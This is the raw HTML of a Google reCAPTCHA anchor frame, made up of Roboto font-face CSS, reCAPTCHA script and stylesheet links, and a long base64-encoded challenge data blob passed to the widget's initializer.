  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IOAGVLSSHQ8-agh-iycuPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IOAGVLSSHQ8-agh-iycuPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IOAGVLSSHQ8-agh-iycuPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wphhHQFjWUNGU21xMG/CoU/Cg8KQCC3DgAfDgQTCowjDuA/[base64]/ClSnCmcKQAcOdEBvDnBcKwqXCqj/[base64]/DkV/DhlgfP8OKw4NqRMKvHxbCkGXDigdBw4d2MR3DrsKVwqw6woLDm13DmlRLKQ1aNMOzVRIuw7ZrOcOIw5dswqFHSBsgw4IQw4rDpcO8LcOVw5rCuDXDhk4IWlHDpcKENDtgw4XCrTfCrsKlwoQBdRvDmMO8CVnCr8O1E04/fcKKYcOiw6BzVUzDpMOZw7DDpSbCpMOlfsKIT8KhYMOwQzk9BsKxwrrDr1skwpMICnDDiQrDvzjCpsOqATAcw53DhcO/[base64]/w5x2LwxUwp1INDrCvUNuVcOHXyogbsKxw4HClhpFWsKjSsKJbsOONjfDo2/Dh8OUwr/CrcKqwqHDg8O/V8KPwqsTUMKpw44zwqfChyoVwpRmw4LDizLDoh8/B8OEMMOgTylQwqcaaMKhOMO5eSdPFn7DmjnDlkTCvwHDo8OsW8Oswo3DqjNswpMtYsKYEQfChsO0w4RQX1Vxw7IWw7xcYMOLwrEIIk3DlyQ2woh/wrQ0X2Epw6nDqMOMR3/Chg3CusKCScKFC8KFMyJ7fsKFw7bCocKnwq9CW8KQw5VKVRw1RwjDqsKjwqljwoIbC8Otw4EzMWtiOQnDgx9Zwp/[base64]/w6VPw7/[base64]/[base64]/CsMOqwo7DuhPCoMKBTsKmGCUETMKswo1+NcOdwqsqacOZwr4QdMOxOsOQw4gjHsK7LMOCwobCqkZZw5cAfEfDt2HChMKrwonDoFALOg7Dt8OOwroDw7rDicKKwqnDviTCgRE4BF4lAMOdwpdMZsOdwoDCrcKGecK6EMKAwrFzwq/[base64]/[base64]/Dk3DCvUfCv8OMw4h/w6Imw7fDiRfCnTkiwr8zSDXDl8KqHifDs8KtPj/CusOLTMKwDxDCtMKAw5nCgU0lAsKnw6rCg11qw6lbwpnCkxR/w4ZvQzN5KMOswoxcw4Zlw6wZEld9w4ocwrFyQkciDcOnwrfDgV5xwppIfTVPdCrDvcOww6VYRcKAMMOTF8KCPsOnwqrDlCxyw4jDh8KMBcKew6xFDcO9XxxqJWVzwoxgwpJUZ8OlBH/DrTEYM8OTwrHDjsKGwrwhAhzDlsOXUFJhAsKKwpnDqcKFw6rDg8OEwovDmMKbw5nCmkkpQcKdwogSPzhWwr/DsFnCvsOBw4/DssK4FMOGwqHDr8Ogw4XCmV1sw5wCLMOzwpMhw7Fhw5jDt8KiJBTCoQnCvzJ+w4dUN8O5woXCvcKIfcOlw6DCj8Kfw61UCyrDl8KfwqzCt8OVQnbDp1Mvwo7DiwUZw73ChV/[base64]/DtsKuA2ozQHhGwr1+f8O6wq3DhcOkw6ctfcKKwqh0eMONwqY9dMOiNFvChcK0LyXCtMOwaHwBD8OZw5REdSFHd2bCjcOIWEoGDmXCh2kYwoXCqy9zw7LDmC/DvysDw57Dl8OcJSvCgcOKNcKMw65IOsOTwod1w6B5wrHCvsOfwoQQbiTDjMOgOSgCwq/DrzYuGcO3DwnDp2AgRG7DlcKCZ3jCosOawoR/[base64]/EMONwqRdwo/Ct1LChcOyO2BIbsOvI8KwSUhtW3rCp8OyXcKsw4cWN8KYw7hNwphSwrpPTsKjwp/CkMOswoMmJcKQQsO2dBTDjcKlwrDDn8KUwozCrXxFHcKLwr/CtFA0w43DosOXO8Ogw7/CgsKVSGtSw7vCgSZTwqXCgMKvJ0E8UMK5aiPDvMOSwrnDmB58EMOFEFzCosKMLlsEe8KlRXVmwrHClGUfwoVPcVjCiMK/wrDDrMKew73DpcKnL8Ofw6nCiMOPR8O3w5jCsMKIwpnCsgUzfcOHw5PDncOhw7Z/CGUcM8OKw5vDi0dBw4BxwqPDhVsiw77DhmbCk8O4w6DDu8O+w4HCjMKHUMKQAcOtbsKfwqVDwq4zw7Rswq7DisObw4E/[base64]/DqA4OcsOvH8KDZsOGw4xpw5VBwqXDjcK/wrLCuCrCpcOEwpQzw53DqnHDl0hPHxkMNSLDm8KhwpsAC8OVwohNwoYlwqkpXcK7w6fCvMO5TjMoE8KRwqVMw4vClhZZLMOFeX7CucOTNcKvWcOyw4pMwopuTMOYecKTAMORwoXDosKhw4jCjcOqH2rDkMOiwqt9w7TDj2h1woNewo3DmR4Gwq/Ch2VcwoLDrsKjBgkhE8Kgw6hvFW7DrVTDvMKYwrw8w4nCmVrDrsKiw4QiUTwkwr4ow43Cg8KSfMKowo3Dq8Kmwq0Mw5vCh8O5wrgVLMKrwrwgw6XCsigvPQYww5HDv2QFw6nCiMOpAMOkw41CFsOQL8OQwppWw6HCpcK5wq/DoybDpz3DviTDpAfDh8Ote0jCrMO8w7puYErDozHCgEbDvDTDiDA8wqXCpMKPL1ACwrwZw5XDisKQwpY5CsK6VsKHw50TwoJ4WsKKw5DCn8Oyw7hhQcOuZzrCoSnDgMK+ew/Ci2lIXMOmwqcOwonCj8OSMXDCvngIZ8KTFsKRUA14w4ZwB8O0AMKXecOXwrIuw7suSMKKwpdDCFVyw5ZmE8KiwpZLw5Qpw47Ck1t1PcOOw55dw5Q9wrzCscO3wqfDgcOsasKYQxMdw6x8QcOrwqPCowHCv8Kuwp/Ch8KqDh3DpA3CpMKmT8OGJlAfMkMTw5jDgcOXw7kfw5Vlw7Fqw5NQOHhxKXUNwp3CoXJkBMOWwqXCusKWRznCrcKOe0ZuwoheLMObwrjDqMOhw4ZpWD4KwqBAJsK8EQTCn8KswoEHwo3DicOVD8OnGcObccKPG8Kbw7PCoMO9wrDDrXDCq8KSUMKUw6V/MyzDmBDDk8OswrbChsKGw4PCqXXCmcOxwoEfTMK/PMKjUnsXw5Jzw55LTEFuOMO/[base64]/DnsKGJcOHw50/w4htw7t5KMOkw43CpcOLw5bCvsOCwr1qJsOvKCLCsjpxwpkWw4ZKI8KubiJdMgfCqMKbZwBOOEdVwqAkwqTCtmTCr2A5w7ENI8KKH8OIw4NOVMO8H2YZwpzCg8KtcsKlwozDpGdROMKGw7fCp8KqXy/[base64]/[base64]/[base64]/CimEwYsOJH8Oxw7LDhsKNKMOQw5R4IcKLwpk7wpxXwpnCr8KpBsKZwrbDgMO1JMKbw5fDocOUw7bDtUHDmxBnw69oJcKPwpfCsMKheMKgw6vDjsOQASQaw4/Ds8ONCcKHYsKswpMIb8OJFsKPwpNmUcKERxYPw4XDlsONNGx6VsKcw5fCpigNCirCpsOlRMO/fFUkY0TDt8O1PwVITHkRM8OgWBnDm8K/WcKDbsKAwqbCrMOQKGDCil4xw6jDpMKkwp7CtcO2fTjDpljDvsOkwpImbxzCkcOMw5/Cq8KiL8KLw7YKEkbCgXMRDwjDpcOBERLDq1fDkgoEwqhyXyLDqHEsw5TDmCIAwoTCnMOzw7DCijTDvsOWw49PwprDjMOLw4czw4p/w4HDsT7CosOqJmA+UsKVMg1BP8OSw5vCsMKFw4jDgsK4w7vCn8KHf0vDu8Ojwq/DhMOvM2sNw5l0FCJfHcOnHsObYcKFwqtYw51LAwsDw6fDrQhMwr0tw7fCgw8awpTCh8OdwqbCo356cSJnXgvCvcO3IR83wq16dMOpw4hYVsOSJ8KVw6/DvgTDnMO0w7rDryAnwoDDnyvCu8KXRcKAw5PCpAVHw7Y4PsKYw4pLG27Cp0VMYsO0wpPCssO0w7/CsUZWw7g5OQnCuwnCqEjCgsOURCsVw7/DnMOWw4rDisK6wqXCh8OSKzLDvcOQwoLCsCRWwojDlHnCjMOfVcKWw6HDkcO1cWzDuV/Cv8OhFcKuw7zDuzk8wqDDoMOIwqdxXMKRQE3Dr8K8bFxswp/ChxldG8OZwp9EQsKFw5JMwps5w7AEwrwJRcK9w7nCqMKKwrDDkMKLdV/DskTDq1PCgzcfwqrCgQUPS8Krw5lsRMKePTJ6MjZfV8Onw5fDhcOlw6PCtcKBCcOdEWkubMKFZ3YYw4/DgMOOwp/[base64]/DqMOdwqd6Rh/CvsKdM0EAWwvDg8OIwqdnw5PDjsOGw6rCvcOCwqTCpTHCgGIzAUpUw7HCuMOMMjLDgcOxwqdIwrHDv8OowrjCp8OHw6/CsMOJwq7CusKPDsOKXMK0wpLCiU90w7bCuBowdsOjVgI/NsOXw4BUwoxZw4jDvsOpAkphwpI/ZsOPwpd5w7nCrGLCrnLCsSQlwrvCnk1Zw5xNKW/CuFbDp8OTHcOfTRYIecOVS8OhMVHDgkrCpsKFVjTDr8OZwoDCgiJNfMO8cMKpw4x2YcKQw5/Csh11w6rCg8OdehPDoBXDqcK3w6PCjQbDjE1/C8KcG33CkHLCksKJw5MqMsObTxsfb8Kdw4HCoSLDgcKwDsO3w6nDk8Klw5gXVBPDs3HCuwVCw5Bxwo3Ck8K5w7/CgMKYw67Dij5+TMKYcWgQTkPCuicuwr7CpgnCok/DmMO2wrozwpoNacKLJ8O3SsKnwqo7XhvCjcKIw4dIG8O1HRbDqcKFwo7CpcK1XxzDpWcZVMKEwrrCn3/CmS/CjyPCvcKrDcOMw615KMOyfi8KEMOEwqjDscKkwqc1d2/[base64]/ChcKCOCLCnmjChMOCdWXDtk/Dq8OkP8ORXMK7wo3Di8KQw5EVw7LCtsOPXArCrXrCqWfCjAlJw7TDgFIpbXZNJcOBacK7w73Dt8KBAMOmwrkEEsOYwpTDssKrw4/Dt8KQwpfDtz/CqFDClHR5GHzDvy3CvCDCjcO/IsKIVmQZB0nCnsOIH3vDhsOKw5/[base64]/CvgQewrXCp3M3woIqw4Bww6sbwpnCgsOPLMOKwqxCe1o+w4rDpFbDvMKoaFZbwpTCtjYBAMKnAh0lPDpAMsKTwp7DqsKPW8Kowr/DnAPDrxLCpg4Hw5TCqT7DrRPDvcO2XAY+wo/CvivCjn/Cl8KiVSoaSMKyw65xFBbClsKMw5fCn8OQW8KvwpsSQgIkCQ7CqyDCkcOGScOMd27CrjFyVMKGw49Mw6xWw7nCpcOHwo3DncKFKcOGPRzDm8Osw4rCvkU6w64GZcKnw6QNAMOAK3bDkn/[base64]/wqdhw4tDw7U9woBJU8OSPGUuXVrCvMKbw4FBw7QUE8OxwoZPw5fDrFXCpcOwUsOFw7rDgsK/H8K9w47CusOZX8ONSsKtw5fDkMOYw4cyw4RJwqTDuGs8w4vCqCLDlcKFwq19w7TCgMOPc3HCg8OhEQXDqnTCq8KtSCPCk8O1w6PDsVkwwql/w6JAC8KlFnALYyhEw4p+wr7DlAYgVcOWN8KQd8Otw6LCucOVJhjCrcOcTMKQCcKcwoQXw55TwrzCgMO1w6oPwpPDhMKewoA+wpjDqXnDojEfwoMVwo9Dw7LClQFyfsK/wq/DnMOTRHEtTsKSw7Z6woHDmUYlwrbDusOkwqPChsKTwq7CpsKdOsKOwo5gwpIEwo1fw4vCoBoIw6rCmx/DlmTCuhtNY8OEwoJww5UsD8OkwqrDlMKBXRXCnjwgXSnCnsO+PsKWwrbDlzzCiV8yXcKKw6xHwq9bJRoqw5PDn8KwYsOdU8Kqwp13wqvCu3rDvMK7PD7Col/CrMOiw6syDTbCgxByw6AUwrYUHmHDhMOQw55ZME7CosKpYjjDvHlLwrjCmBTCuVfDrxQ6wrvDmBTDpwJ6Dnxsw6rCnDnCgcKzXCVTQsKbLmPCocOvw4vDqWjCg8Kqf0hQw7VqwopVVzDCpy/Dk8Orw48kw7TCjDTDnht/wrLDngMfH2cmwpx1wprDtMOYw4gow4AdWcO5XEQyFSRlblDClcKhw6UQwoIzw7vDlsOzFMOeS8KNDEPCnXPDgMOJSi8bO0F+w7tWG0/CkMKiTMKzwonDo07DjsKnwoXDqMOQwovDk3/DmsKZbkrCmsKawobDk8Ojw63Dv8ONZVXCvmHDosOyw6fCqcOJX8K+w5bDmVQ0GUA9QMOuLFR4Q8KrKcOnTltuwr3Co8OldMKQX1gNwobDtWU1wq4/LMKJwoLCglMhw7wqCMKcw43CqcObw4vCscK3E8KafSdJJwXDk8OZw4AOwrpDTG0tw5/DjFzDjcKsw7fCjMOTwqTCi8OmwqcURcKveAfCumjDqsKEwqN8NMO8OEjCk3TDt8OZwpbCj8KIQjjCjMK8Ty3CuWk0W8ORwqvDqMKOw4kFY3JRO0XCsMOfw6AaV8KgKkPDtsO4dRnCnMKqw4xmWMOaFsKgTcOdBcOVwqscwojCviJYwodvw5/CgiVEw7LCmFwxwpzDv3dsAMO+wrZaw4PCjVDClHxMw6fChcOHwqvDhMKnw7pBAGx7X2PClRdKC8K4Yn/[base64]/CsXoPw4tLwpPCm2YiOhxkw5XDmATDsE0fSBwbcDVLw6TClz5ZAUh+bMKmwqIIwrLClMOyYcOjwrFaFMOtFcKTbl8tw7TCvjPCqcK5w4fCnCrDpg7DrW0wajEFXSIKDcK+wpRgwrRYDSJSw5/CuxIYw4DCmGFqwq0sI07Dl0MLw4bCucKvw5NDNn3CvDjDpsKHJMO0wrXDikpiOMKewr/Ct8KYImsrwpjCmMOQScOrwrHDmT7DrA07T8KGwrTDksO3ZcKWwrR9w6A/Bl3Ck8KsBzxsejDCikbDusOVw4nDg8OBw6/CqcOIRMK8wq/CvDjDqxHDrUA3wobDicKDbcKVDsKgHWwlwpdowqsCXDzDmgtcwprCkm3Cu3trwoTDpSXDqQhCw6/Cv3M+w4Q5w4jDjijDrhIdw5LCv05NAC1qIG/ClScDHMK5SlfCl8K9XMOswoAjIMOow5fDk8OVw6bCqkjDnVQDYWEyOC45w5vDoCMZdwzCuX1RwonCnMOaw4pLC8OFwovDt1ZzXsKyHhPCs3rChGI4wprCmMO+Ez9vw7zDpCzClsOoO8Kqw7oZwo0cw5IjUsO/E8K6wo7DssKNJyl2w47DocKsw7kIVsOAw47CuTjCq8OGw4wpw4rDrsKwwqzCuMKiw5XDmMK6w4lRw7LDkMOhc2AZQcK+wonDr8Osw5QoNzsxw7lzQl7CmjXDpMORw43DtMKGfcKeYVbDsk4rwpIFw6pVwovClWTCtsO/eSvDpEPDv8K2w6/[base64]/JsOMXCdZRy/[base64]/DgcKYw4I4wpBBT1TDp8KVwqnDuWLCn8OdY8KPw6XCgMKvfMK/L8OHZALDhMK3S1TDmcKCE8OcTVTCqcOnN8OZw5dJfcKMw4fCqW9bwpklJBsywoLDok3Dq8OAwq/[base64]/Chn7CqcOkQRbDucOcLsKBw7h7QsKuIE3Ck8KJNwRjYMK/AwJFw6ZIaMK8USrChcO0wovClDtKXcK3c085woY3w6/[base64]/CvMKZw6NGw5sETBPChB8rwqdnwrtLOUxSwovClMKNMcO/VxDDvGc2wpnDh8Kew57DhG12w7PDi8KtDMKXVDpZchTDqWpRe8KuwprDl3YeDkVWewvCtHDDlhVWw7cfMUDCjwnDiHBGIsOCwqLCmSvDv8KdSXxfwrh/Q2UZw5XDmcOmwr0Bwr8rwqBZworCrj0rWmjCj1UBZ8K8CcKdwoDCvTvClTrDuBcPX8O1woEzWWDCscO8wo/DmjDCk8O+wpTDpGFJXXvDiDHDtMKRwpFMw4rCsSxnwrTDqm8nw4HDm3M+L8OGH8KkIcOEwpFUw7LDpcKPM2HDqRjDvynCjEbDiR/DkkDChVTCgsKJE8ORIcKGAcOdQ1TCniIawrDCtDcgGktCNR7Dpz7CigPCiMOMaGJmwqpRwpFdw57DusOEe0QlwqjCpcK4wpnDhcKVwqjDiMOUW13DmRkbDcKLwr/CsFgXwpIObS/Cin5zw57Cv8OYfgrDvsKAOsOFw4bDrEo0d8O2w6LCgjYZbsO2w5UFw5Frw5LDpxfDpR8mD8O5w4t/[base64]/DpURkGsKAK8K8w4sSwo/[base64]/[base64]/Dh1TCu8Orw5hgwr90w4xeXiPCkMOgwrDDocKCw4vCvnjDn8K7w4FDJwozwoAtw4kTFCHDiMOwwqoPw612b0vDjcKHPMKkQkB6wp13GxDCrsOHwp7CvcKcbmnDgiLCrsOcJ8KiA8Kcw6TCuMK/O0Z0wo/CrsK6JMK9JivCvl/Cv8OOwrwiK3XDmSLCjMOywpbDpVJ8TMKWw5Nfw4Urw5clXDZ1JTgew4nDmSMqKMKbwrZAwoRjw6nCu8KFw4rCmUowwo4owqYWR3dfwq10wpsewp7DiBY0w7rCssOiw41Ub8OHccO/wpRQwrXCqAfDjsO8w6/DucKEwrAjcMOvw6QoWMOhwoLDk8KiwptaTsKdwq9ywqLCrjXCicKewqdXJsKnYWN3wpfCnMK4XMK4YQZscsO1wo1zf8KhScK9w6QSDxIRecOhDMKuw412NMOoCsOxw7hpwobDhS7DjsKYw5TCnyDCq8OKJXzDvcOhFsKZR8Obw4jDpl50IcK0wp/[base64]/CpsKyS8Odw5HChMOmfMOue0jCqsKYwqVnw4wZe8Ofwp3DtWbCrMKFVydrwqInwqvCuTzDuAfCgxEKw6VRABDCuMK/wqnDpcKPU8OUwoLCpGDDtBZobybCsAk2RRV5w5vCtcOKMMK2w5QTw6zCpVfCt8O3JGjCjcOQwoDCvE4Gw7xjwpfDoXbDnsKew7E3wowTVTPDsA3DiMKqw5UWwofCgsOcwqjDlsKdBDYQwqDDqiR0DG/CqcKQKcOYP8OywqASeMKpFMKAwqEIFQ5/GAdTwoDDt2fCjXoCPsOgaGrDqcKbJVTCqMKVNMOrwpBIDEfDmTlyaQvDhW9zwpItwrLDiVMmw5QwJcK3aXA8RcOIw5YWwo9TUTJ/CMOqwo00d8OuT8K1IsOeXg/CgMO5w6Faw7rDvcOlw4/DjMOPeSvDmcKzIMO1LsKFX1zDlDjDusO4w7bCm8OOw69xwojDu8Obw5nCnMOgYXlzDMKQwolJw4fCp3d/ZEnDrVQVZMOaw5nCssO2w7A1HsKwZ8ODYMK0w43CjCN2DcOyw4jDglnDusOqbi0+w7zDtBUoBcOvfUfCqMKMw4Y/[base64]/a0Mvwq7ClEdlw6h9DHA/[base64]/NkvDoRTCocKrZsK6O8ObAsKxwosMw7jDp3dcw4YnWMOaw5TDr8OyVihmwpLCssOkasK1XkAmwp9IX8OowqxfLcKGM8OAwroxw6TCl34EJcOrOsK8L0vCk8KLaMOJw6HCrVISM3JfDUcqCAYzw73DtSh/ZsORwpHDlMOLw4vDv8OWeMO6wp7DrsOww4XDkgxuccO7Qi7DsMO8w7olw6PDvMOmHsKHfBvDgAnCvWptw4PCqMKew7BQb2E+JMOuO1fCu8OSw7nDonZPcsOMCgzDoWtZw4vChsKCRzLDjlx/w7DCtCvCmw5XD0PCrj82PyM9MsKWw4nDpCjDmcKyYmpXw7sjw4fDpFstNsK7FDrDqxMrw6HClVc6W8KVw4bDmxYQLRfCpMOEcyQIZyXCvWVNwq9kw5wuZHZIw7gCIcOBc8O9HCoePVRyw47DoMKFdW3DqgQ4SjfCsyM/SsKyBMOAw5ZXUVxbwp8ow6nCuBHChsKUwq98b0fDg8K0U2jCiFkmw5UrAT9yDglRwrHCmMOtw7nCncOIw6fDiUTDhHRpRsOywr9XFsKZOFjDokBRwpnDq8K0wqfDksOmw4rDohTChB/DscOOwrE5woLCu8KoYUYVM8Kww5jDqi/DtRrCojbCicKaBwJoHEsveG15wqEJwplSw7rCncO1w5N3woLDjUPCjFzDnjc3NcKVEhAMFsK1CcKLwqHDk8K0V0d2w5fDqcOIwpJow4/DhcKSUGrDkMKuawvDpEslwrsldMKyQ2Rpw5QEwpEqwp7Dti/ChTVsw4zDo8K2w4xmaMOfwo/DtsKUwrjDtXfChidbeSPCvsOqSBopwp1xwoxSw7/DgTdCfMK5eWI5RUPCv8KswrTCrDFuwrAsMBktPTR9w7lZDBQWw49Qw5A2fhhnwpvCgcKiw7jCoMKywo4vOMKwwqDChsKzBh7CsHPCsMORF8OgPsOSw7TDpcK7RQ1/YFPDkX4lDsKkVcOAb3wFAnIMwppLwr3DjcKWcCJ1O8Ktwq3DrsOoA8OWwr3DmMKnNEXDikdVwowkJE8ow6whw7nDrcKBEsK9Xgkqc8K+wog8OEBHdj/[base64]/Ds8OBwo9kwrrCkjDCrsK5w5TCnWjCk8OIGcOiCsOORBTCtsKiT8KoJEp1wrFmw53DulLDtcO6w5dMwrAmAGl5w4vDj8KrwrzDssORw4LDssKFwrZmwqN1NcOVRsOMw7vCt8Kfw5XDkMKNwpUjw5jDgjV6YnANcMKsw70Rw6TDrG/[base64]/Cp8Kxw4wXG8O8G8OoJMO6XxRWVsOLw5rDkA8jZ8OkfV4cZQnCsELDtMKvFVVtw4LDomckwqdmPibDpiNrwqTDpA7CrgsIZE5Kw4/CukRxYcO1wqYCwpfDpzogw47ChQ5rdcOOXcKJPMOxCMOuOGvDhBRsw6vCtDvDhBBLS8Knw5UUw4zDuMOQQsOyPHLDt8OPQ8O/XsK/w4rDqMKuLxpWW8OMw6DCg1bClHoOwrwxb8K/woLCj8OLExUlSsObw7/[base64]/BcOXw6ZgwplDVMKCw4HDicOPZ8OTM3XCnAPClsOewrIuwq9aw5Vpw6/CqFzCtUHDkybCjhrCn8OKcsOXwrvDs8K1woLDlMOZw4PDpU8ndsK3UlnDiy0/[base64]/[base64]/ZGLDmlnDi8Kuwrl0wpjCjsKLwrErw5MPw4jCqV3DiMKyRVbCqnzDrzQIw4PDk8KNw5VwWsK/[base64]/woxyw4nDgg9ANgM/w7I2M8KdPD0mwqnDoT0aWG3Dr8OLMsKvw4hJwq3Dn8K2fsOFwp7Dm8KsTjfChsKSUMOiw57DoFIUw44Hw67DhsOuVVQBw5jDhhkVwobDtwrCmD8UWC3DvcK/w6zDoWpVw57DssKGCExEw7DDshoowrHCpk4Gw7zCgcKB